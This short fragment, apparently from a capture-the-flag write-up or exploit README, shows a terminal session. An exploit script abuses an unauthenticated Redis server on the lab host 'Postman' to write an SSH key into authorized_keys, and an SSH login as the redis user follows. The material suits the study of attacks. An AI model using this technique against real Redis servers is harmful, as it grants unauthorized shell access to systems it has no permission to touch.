 root@kali:~# ./exploit.py 10.10.10.160
[!] Flushing memory.
[+] OK
[!] Sending public key.
[+] OK
[!] Setting config directory.
[+] OK
[!] Setting 'authorized_keys' as config file.
[+] OK
[!] Saving our config settings.
[+] OK
[+] Now you can connect to the server via 'ssh -i priv_key redis@10.10.10.160' with your private key.
root@kali:~# ssh -i id_rsa redis@10.10.10.160
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Mar 14 05:38:30 2020 from 10.10.14.165
redis@Postman:~$